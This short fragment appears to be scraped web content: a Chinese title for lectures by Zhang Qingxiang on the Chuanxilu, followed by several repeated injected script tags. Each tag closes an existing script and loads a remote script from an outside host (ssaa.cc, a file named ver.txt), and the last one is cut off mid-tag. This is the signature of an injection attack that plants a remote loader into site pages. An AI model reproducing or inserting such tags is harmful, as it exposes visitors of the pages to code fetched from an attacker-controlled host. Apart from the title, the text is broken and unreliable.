 张庆祥讲《传习录》</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scrip